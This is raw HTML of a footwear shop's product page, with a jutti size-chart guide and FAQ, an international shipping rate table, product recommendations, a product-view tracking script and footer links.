<p style="text-align: center;"><span style="font-weight: 400;">For further assistance with sizing, please contact us at info@pastelsandpop.com or <a href="tel:+91%209663391638">+91 9632028194</a>.</span><meta charset="utf-8"></p>
<h2 dir="ltr"><span>Size Chart – Find Your Perfect Jutti Fit at Pastels &amp; Pop</span></h2>
<p dir="ltr"><span>The </span><span>Size Chart</span><span> is the most important tool on this page to help you choose the right jutti size with confidence. At Pastels &amp; Pop, we understand that handcrafted footwear needs precise sizing, not guesswork. The solution is simple and clear. Measure your foot length correctly and match it with our </span><span>Size Chart</span><span> for the best fit.</span></p>
<p dir="ltr"><span>This page is designed to help you select the correct size the first time, avoid discomfort, and reduce the need for returns. By following the </span><span>Size Chart</span><span> and the guidance below, you can enjoy juttis that feel comfortable, fit beautifully, and support all-day wear. This Size Chart is especially helpful when shopping for <a href="https://pastelsandpop.com/collections/leather-jutti-for-women"><strong data-end="800" data-start="773">leather jutti for women</strong></a>, where handcrafted construction and material play an important role in achieving the perfect fit.</span></p>
<h2 dir="ltr"><span>Why the Size Chart Matters at Pastels &amp; Pop</span></h2>
<p dir="ltr"><span>Our juttis are handcrafted with care, which makes the </span><span>Size Chart</span><span> essential for accurate sizing. Unlike factory-made footwear, handcrafted juttis may feel different from regular shoes during the first wear. This is also true for handcrafted styles like <a href="https://pastelsandpop.com/collections/jaipuri-jutti-for-man"><strong data-end="1512" data-start="1475">traditional Jaipuri jutti for men</strong></a>, where accurate foot measurement ensures long-lasting comfort.</span></p>
<p dir="ltr"><span>Why using the </span><span>Size Chart</span><span> is important:</span></p>
<ul>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Handcrafted footwear adapts naturally to your foot shape.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Initial snugness is normal and expected.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Foot width and toe length affect overall comfort.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Standard shoe sizes may not translate correctly.</span></p>
</li>
</ul>
<p dir="ltr"><span>The </span><span>Size Chart</span><span> on this page is created to help you choose the correct size based on foot length rather than assumptions.</span></p>
<h2 dir="ltr"><span>Jutti Size Chart – How to Find Your Perfect Fit</span></h2>
<p dir="ltr"><span>A </span><span>Size Chart</span><span> helps convert your foot measurement into the correct jutti size. Unlike standard shoes, juttis rely heavily on foot length rather than generic size labels. This measurement-based approach is ideal when choosing handcrafted footwear such as <a href="https://pastelsandpop.com/collections/jaipuri-jutti-for-man"><strong data-end="1362" data-start="1337">Jaipuri jutti for men</strong></a>, which requires precise foot length matching.</span></p>
<p dir="ltr"><span>How to use a </span><span>Size Chart</span><span> properly</span></p>
<ul>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Match your foot length with the closest size.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Choose the larger size if your measurement falls between two sizes.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Expect a snug fit initially as juttis soften with wear.</span></p>
</li>
</ul>
<p dir="ltr"><span>Using a </span><span>Size Chart</span><span> correctly eliminates uncertainty and allows you to shop confidently, knowing your footwear will fit comfortably after a short break-in period.</span></p>
<h2 dir="ltr"><span>Tips for Choosing the Right Size Chart Fit</span></h2>
<p dir="ltr"><span>These tips will help you get the best fit when using the </span><span>Size Chart</span><span>.</span></p>
<p dir="ltr"><span>Helpful fit tips</span><span><br><br></span></p>
<ul>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>If your feet are wide, size up slightly.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>If one foot is larger, always follow that measurement.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Avoid comparing juttis to sports shoes or sneakers.</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Trust the </span><span>Size Chart</span><span> over personal assumptions.</span></p>
</li>
</ul>
<p dir="ltr"><span>These tips enhance comfort and improve long-term satisfaction. The same sizing principles apply when selecting <a href="https://pastelsandpop.com/collections/slides"><strong data-end="1713" data-start="1688">women’s slide sandals</strong></a>, where foot length ensures day-long comfort.</span></p>
<h2 dir="ltr"><span>Common Size Chart Mistakes to Avoid</span></h2>
<p dir="ltr"><span>Many shoppers make avoidable mistakes when using a </span><span>Size Chart</span><span>, leading to poor fit choices.</span></p>
<p dir="ltr"><span>Mistakes to watch out for</span></p>
<ul>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Measuring feet while wearing socks</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Ignoring foot length and relying on shoe labels</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Assuming all brands follow identical sizing</span></p>
</li>
<li aria-level="1" dir="ltr">
<p role="presentation" dir="ltr"><span>Skipping the </span><span>Size Chart</span><span> entirely</span></p>
</li>
</ul>
<p dir="ltr"><span>Avoiding these errors significantly reduces return rates and improves the overall shopping experience.</span></p>
<h2 dir="ltr"><span>Need Help with the Size Chart at Pastels &amp; Pop</span></h2>
<p dir="ltr"><span>If you are still unsure after checking the </span><span>Size Chart</span><span>, the Pastels &amp; Pop team is here to help. Our customer support can guide you based on your measurements, fit preferences, and style choice, ensuring you select the correct size with confidence.<br></span></p>
<h2 dir="ltr"><span>Frequently Asked Questions  </span></h2>
<h3 dir="ltr"><span>Q1. Why is a Size Chart important for juttis?</span></h3>
<p dir="ltr"><span> A Size Chart accounts for handcrafted variations and provides accurate sizing based on foot length.</span></p>
<h3 dir="ltr"><span>Q2. Should I trust my usual shoe size instead of a Size Chart?</span></h3>
<p dir="ltr"><span> No, foot length matched with a Size Chart offers better accuracy.</span></p>
<h3 dir="ltr"><span>Q3. What if my measurement falls between two sizes?</span></h3>
<p dir="ltr"><span> The Size Chart recommends choosing the larger size for comfort.</span></p>
<h3 dir="ltr"><span>Q4. Do juttis feel tight initially?</span></h3>
<p dir="ltr"><span> Yes, but they soften naturally with wear, which is why the Size Chart focuses on length.</span></p>
<h3 dir="ltr"><span>Q5. Can wide feet use the same Size Chart?</span></h3>
<p dir="ltr"><span> Yes, but sizing up slightly often improves comfort.</span></p>
<h3 dir="ltr"><span>Q6. Is the Size Chart the same for all designs?</span></h3>
<p dir="ltr"><span> Most handcrafted juttis follow the same Size Chart, with minor natural variation.</span></p>
<h3 dir="ltr"><span>Q7. How often should I measure my feet?</span></h3>
<p dir="ltr"><span> Measure every time you shop using a Size Chart for best results.</span></p>
<h3 dir="ltr"><span>Q8. Does a Size Chart help reduce returns?</span></h3>
<p dir="ltr"><span> Yes, accurate use of a Size Chart significantly lowers sizing related returns.</span></p>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Why is a Size Chart important for juttis?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "A Size Chart accounts for handcrafted variations and provides accurate sizing based on foot length."
      }
    },
    {
      "@type": "Question",
      "name": "Should I trust my usual shoe size instead of a Size Chart?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No, foot length matched with a Size Chart offers better accuracy."
      }
    },
    {
      "@type": "Question",
      "name": "What if my measurement falls between two sizes?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "The Size Chart recommends choosing the larger size for comfort."
      }
    },
    {
      "@type": "Question",
      "name": "Do juttis feel tight initially?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, but they soften naturally with wear, which is why the Size Chart focuses on length."
      }
    },
    {
      "@type": "Question",
      "name": "Can wide feet use the same Size Chart?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, but sizing up slightly often improves comfort."
      }
    },
    {
      "@type": "Question",
      "name": "Is the Size Chart the same for all designs?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Most handcrafted juttis follow the same Size Chart, with minor natural variation."
      }
    },
    {
      "@type": "Question",
      "name": "How often should I measure my feet?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Measure every time you shop using a Size Chart for best results."
      }
    },
    {
      "@type": "Question",
      "name": "Does a Size Chart help reduce returns?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, accurate use of a Size Chart significantly lowers sizing related returns."
      }
    }
  ]
}
</script>
    </div>
  </div>
</div>

<div class="custom-i-popup" id="order-int-popup">
  <div class="custom-pop-box">
    <a href="javascript:void(0)" class="close-popup-btn">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 15.642 15.642"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z"/></svg>
    </a>
    <header class="section-header">
      <h2 class="section-header__title">International Orders</h2>
    </header>
    <div class="rte rte--nomargin">
      <div class="page-wrap">
<div id="content" class="row">
<div class="desktop-12 tablet-6 mobile-3">
<div class="rte info-pages">
<p>We offer free shipping in India. For all other countries we have tied up with the best logistic partners like Fed Ex, Aramex and DHL to provide you with the most reliable and efficient service.</p>
<p>We try our best to ship the order to you within 5 -10 working days.</p>
<blockquote>
<p style="text-align: center;"><strong>International Shipping Charges</strong></p>
</blockquote>
<meta charset="utf-8">
<p>We ship to over 100 countries. Following table contains rates on the basis of shipping address. The prices are in INR (The average weight of each box is 850 grams).</p>
<meta charset="utf-8">
<p><em>If your destination country is not in the list below then please try and enter the address in the "shipping section" when you are trying to place your order to find the shipping charges as the list below does not contain ALL the countries we ship to.</em></p>
</div>
</div>
</div>
</div>
<p><strong><em>The prices below are in INR.</em></strong></p>
<div style="overflow: auto;">
<table style="table-layout: initial;">
<tbody>
<tr>
<td style="text-align: center;">No.  of Products</td>
<td style="text-align: center;">
<p>UAE,</p>
<p>Bangladesh,</p>
<p>South Africa,</p>
<p>Sri Lanka</p>
</td>
<td style="text-align: center;">
<p>Malaysia</p>
</td>
<td style="text-align: center;">
<p>France,</p>
<p>Germany,</p>
<p>UK,</p>
<p>Nepal,</p>
<p>Indonesia,</p>
<p>Africa,</p>
<p>New Zealand</p>
</td>
<td style="text-align: center;">
<p>USA,   Malaysia,</p>
<p>Mexico,</p>
<p>Saudi Arabia,</p>
<p> </p>
</td>
<td style="text-align: center;">
<p>HongKong,</p>
<p>Philipines,</p>
<p>Qatar,</p>
<p>Serbia,</p>
<p>Canada</p>
</td>
<td style="text-align: center;">
<p>South<br>America,</p>
<p>Norway,</p>
<p>Mauritius,</p>
<p>Australia</p>
</td>
<td style="text-align: center;">
<p>Singapore,</p>
<p>Russia, Greece, Iceland</p>
</td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td style="text-align: center;">1650</td>
<td style="text-align: center;">1650</td>
<td style="text-align: center;"> 1650</td>
<td style="text-align: center;">1950</td>
<td style="text-align: center;">1600</td>
<td style="text-align: center;">2000</td>
<td style="text-align: center;">2000</td>
</tr>
<tr>
<td style="text-align: center;">2 </td>
<td style="text-align: center;">2050</td>
<td style="text-align: center;">2050</td>
<td style="text-align: center;">2250</td>
<td style="text-align: center;">2550</td>
<td style="text-align: center;">2000</td>
<td style="text-align: center;">2600</td>
<td style="text-align: center;">2400</td>
</tr>
<tr>
<td style="text-align: center;">3 </td>
<td style="text-align: center;">2450</td>
<td style="text-align: center;">2450</td>
<td style="text-align: center;">2850</td>
<td style="text-align: center;">3150</td>
<td style="text-align: center;">2400</td>
<td style="text-align: center;">3200</td>
<td style="text-align: center;">2800</td>
</tr>
<tr>
<td style="text-align: center;">4 </td>
<td style="text-align: center;">2850</td>
<td style="text-align: center;">2850</td>
<td style="text-align: center;">3450</td>
<td style="text-align: center;">3750</td>
<td style="text-align: center;">2800</td>
<td style="text-align: center;">3800</td>
<td style="text-align: center;">3200</td>
</tr>
<tr>
<td style="text-align: center;">5 </td>
<td style="text-align: center;">3250</td>
<td style="text-align: center;">3250</td>
<td style="text-align: center;">4050</td>
<td style="text-align: center;">4350</td>
<td style="text-align: center;">3200</td>
<td style="text-align: center;">4400</td>
<td style="text-align: center;">3600</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td style="text-align: center;">3650</td>
<td style="text-align: center;">3650</td>
<td style="text-align: center;">4550</td>
<td style="text-align: center;">4950</td>
<td style="text-align: center;">3600</td>
<td style="text-align: center;">5000</td>
<td style="text-align: center;">4000</td>
</tr>
</tbody>
</table>
</div>
<p> </p>
<div class="page-wrap">
<div id="content" class="row">
<div class="desktop-12 tablet-6 mobile-3">
<div class="rte">
<ol>
<li>We accept all major international credit and debit cards.</li>
<li>An alternate payment option is PayPal. Email us at info@pastelsandpop.com and we can help you place your order using paypal as payment option.</li>
<li>The shipping time for customized orders and out of stock products would however be longer and we would keep you posted about the approximate delivery date post ordering as well.</li>
<li>Please note that all sizes on our sites are EUR sizes. Refer to the size chart for help with size conversions.</li>
<li>International orders cannot be exchanged or returned. </li>
<li>Any customs or import duties are charged once the parcel reaches its destination country. You may be charged for handling fees and taxes as your order passes through customs. These charges must be paid by the recipient of the parcel. We are not responsible for any customs and import duty charges. Unfortunately, we have no control over these charges, and are unable tell you what the cost would be, since customs policies and import duties vary widely from country to country.</li>
</ol>
<p>If you find any issues with payment please reach out to us at <a href="mailto:info@pastelsandpop.com">info@pastelsandpop.com.</a></p>
</div>
</div>
</div>
</div>
    </div>
  </div>
</div>









	<div id="looxReviews" data-product-id="644523589693" class="loox-reviews-default"></div></div>
<div id="shopify-section-product-recommendations" class="shopify-section">




  

  

  

  

  

  








  <div
    id="Recommendations-644523589693"
    data-section-id="644523589693"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="644523589693"
    data-limit="5">

    <div
      data-section-id="644523589693"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          
            <div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true">
                































<!-- lucky - size sale tags -->



<div
  class="grid__item grid-product small--one-half medium-up--one-quarter grid-product__has-quick-shop"
  data-aos="row-of-4"
>
  <div class="grid-product__content">
    
      
      
    

    
    

    <a
      href="/products/midnight-gold"
      class="grid-product__link  "
    >
      <div class="grid-product__image-mask">
        
          <div
            class="quick-product__btn js-modal-open-quick-modal-644523589693 small--hide"
            data-product-id="644523589693"
          >
            <span class="quick-product__label">SHOP NOW</span>
          </div>
        

        
          <div
            class="image-wrap"
            style="height: 0; padding-bottom: 125.70507655116842%;"
          >
            
            

            <img
              class="grid-product__imageeeee"
              src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_540x.jpg?v=1762435636"
              srcset="
                //pastelsandpop.com/cdn/shop/products/designer_jutti_online_360x.jpg?v=1762435636 360w,
                //pastelsandpop.com/cdn/shop/products/designer_jutti_online_540x.jpg?v=1762435636 540w,
                //pastelsandpop.com/cdn/shop/products/designer_jutti_online_720x.jpg?v=1762435636 720w,
                //pastelsandpop.com/cdn/shop/products/designer_jutti_online_900x.jpg?v=1762435636 900w,
                //pastelsandpop.com/cdn/shop/products/designer_jutti_online_1080x.jpg?v=1762435636 1080w
              "
              sizes="(max-width: 768px) 100vw, 400px"
              alt="MIDNIGHT GOLD"
              loading="lazy"
            >

            <noscript>
              <img
                class="grid-product__image "
                src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_400x.jpg?v=1762435636"
                alt="MIDNIGHT GOLD"
              >
            </noscript>
          </div>
        

        
          
        

        
      </div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">
          MIDNIGHT GOLD
        </div>
        <div
          class="loox-rating"
          data-id="644523589693"
          data-rating=""
          data-raters=""
        ></div>
        
        <div test4 class="grid-product__price">
          
          
            <span class=money>Rs. 3,490</span>
          
          
        </div>
        
      </div>
    </a>
  </div>

  
  <!-- <div class="zoomywishid zoomywishid-644523589693" data-product-id="644523589693" data-handle = "midnight-gold" 
        data-image="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_360x.jpg?v=1762435636"  data-variantname="35" data-title="MIDNIGHT GOLD" data-variant="46212730749181" data-price="3490.0"></div> -->
</div>

              </div>
            </div>
          
          
        </div>
      </div>
    </div>
  </div>



</div>
<div id="shopify-section-recently-viewed" class="shopify-section">
  

  

  <div test data-subsection data-section-id="recently-viewed " data-section-type="recently-viewed" data-product-handle="midnight-gold"
    data-recent-count="4" data-grid-item-class="small--one-half medium-up--one-quarter">
    <div id="RecentlyViewed-recently-viewed"></div>
  </div>


<script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<script type="text/lazyload" defer>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable"
  };
</script>
<script type="text/lazyload">
  var _learnq = _learnq || [];

  var item = {
    Name: "MIDNIGHT GOLD",
    ProductID: 644523589693,
    Categories: ["Customize Product","Festive Footwear","Festive Juttis","Festive Shoes","Full Catalog","Indian Ballerina Shoes","Indian Wedding Shoes","Jaipuri Jutti For Ladies","Jutti For Girls","Ladies Jutti Fancy","Leather Jutti For Women","Pakistani Jutti For Women","Party Wear Sandals For Girls","Products","Punjabi Jutti For Girls","Punjabi Jutti For Women","Rajasthani Jutti Ladies","Rajasthani Jutti Women","Wedding Shoes Women","Women's juttis","Womens Flip Flop Sandals"],
    ImageURL: "https://pastelsandpop.com/cdn/shop/products/designer_jutti_online_grande.jpg?v=1762435636",
    URL: "https://pastelsandpop.com/products/midnight-gold",
    Brand: "Pastels and Pop",
    Price: "\u003cspan class=money\u003eRs. 3,490\u003c\/span\u003e",
    CompareAtPrice: "\u003cspan class=money\u003eRs. 3,490\u003c\/span\u003e"
  };

  _learnq.push(['track', 'Viewed Product', item]);
  _learnq.push(['trackViewedItem', {
    Title: item.Name,
    ItemId: item.ProductID,
    Categories: item.Categories,
    ImageUrl: item.ImageURL,
    Url: item.URL,
    Metadata: {
      Brand: item.Brand,
      Price: item.Price,
      CompareAtPrice: item.CompareAtPrice
    }
  }]);
</script>
    </main>
    <div id="shopify-section-popular-searches" class="shopify-section">

  <div class="page-width">

    
<div class="custom-content">
  
    
  
    <div class="custom__item  " >
      <div class="custom__item-inner custom__item-inner--html ">
        
            
              <div class="popular_seaches" data-section-id="popular-searches" data-section-type="featured-content-section">
                <h2>Popular Searches</h2>
<p><span style="font-weight: 400;"></span><strong>Juttis Collection</strong></p>
<p><a href="https://pastelsandpop.com/collections/juttis"><span style="font-weight: 400;">Jutti for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/mens-juttis"><span style="font-weight: 400;">Jutti for Men</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti"><span style="font-weight: 400;"> Punjabi Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-girls"><span style="font-weight: 400;"> Punjabi Jutti for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/jutti-for-girls"><span style="font-weight: 400;"> Jutti for Girls</span><span style="font-weight: 400;"><br></span></a><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-women"><span style="font-weight: 400;">Punjabi Jutti for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-men"><span style="font-weight: 400;"> Punjabi Jutti for Men</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/bridal-punjabi-jutti"><span style="font-weight: 400;"> Bridal Punjabi Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/sherwani-jutti"><span style="font-weight: 400;"> Sherwani Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/groom-jutti"><span style="font-weight: 400;"> Groom Jutti</span></a></p>
<p><strong>Sandals Collection</strong></p>
<p><a href="https://pastelsandpop.com/collections/womens-heeled-sandals"><span style="font-weight: 400;">Womens Heeled Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-bridal-sandals"><span style="font-weight: 400;"> Womens Bridal Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/daily-wear-sandals-for-women"><span style="font-weight: 400;"> Daily Wear Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/summer-sandals-for-women"><span style="font-weight: 400;"> Summer Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-flip-flop-sandals"><span style="font-weight: 400;"> Womens Flip Flop Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-wedding-sandals"><span style="font-weight: 400;"> Womens Wedding Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/office-womens-sandals"><span style="font-weight: 400;"> Office Womens Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/ethnic-sandals-for-women"><span style="font-weight: 400;">Ethnic Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/sandals-for-girls"><span style="font-weight: 400;">Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/heel-sandals-for-girls"><span style="font-weight: 400;"> Heel Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/flat-sandals-for-girls"><span style="font-weight: 400;"> Flat Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/girls-high-heel-sandals"><span style="font-weight: 400;"> Girls High Heel Sandals</span></a></p>
              </div>
            
          
        
      </div>
    </div>
  
  

</div>
    

  </div>

    


</div>
    <div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">






  



</div>
    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer">
  <div class="page-width">
    <div class="grid">
      
      
        
        

        <div  class="grid__item footer__item--1568632085967" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632085967 {
                width: 33.33%;
              }
              .footer__item--1568632085967:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632085967 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      About Us
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632085967">
      About Us
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632085967" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/who-we-are">Our Story</a></li>
          
            <li><a href="/pages/stores">Store Locator</a></li>
          
            <li><a href="/pages/testimonials">Customer Reviews</a></li>
          
            <li><a href="/blogs/press">Press and Media</a></li>
          
            <li><a href="/blogs/news">Our Journal</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632125811" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632125811 {
                width: 33.33%;
              }
              .footer__item--1568632125811:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632125811 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Get Help
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632125811">
      Get Help
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632125811" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/faq">FAQs</a></li>
          
            <li><a href="/pages/shipping-and-delivery">Shipping and Delivery</a></li>
          
            <li><a href="/pages/info">Returns and Exchanges</a></li>
          
            <li><a href="/pages/international-orders">International Orders </a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632168313" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632168313 {
                width: 33.33%;
              }
              .footer__item--1568632168313:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632168313 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Reach Us
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632168313">
      Reach Us
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632168313" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/contactus">Contact Us</a></li>
          
            <li><a href="mailto:info@pastelsandpop.com">info@pastelsandpop.com</a></li>
          
            <li><a href="tel:+91-9663391638">+91 9632028194</a></li>
          
            <li><a href="/pages/careers">Careers</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632202280" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632202280 {
                width: 33.33%;
              }
              .footer__item--1568632202280:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632202280 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Policies
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632202280">
      Policies
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632202280" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/terms-and-conditions">Terms and Conditions</a></li>
          
            <li><a href="/search">Search</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1494292487693" data-type="newsletter">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1494292487693 {
                width: 33.33%;
              }
              .footer__item--1494292487693:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 20%;
              }
            }
          </style>

          
              <div class="footer__item">
  
    <p class="h4 footer__title small--hide">Join the Pastels and Pop Tribe</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Join the Pastels and Pop Tribe
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        
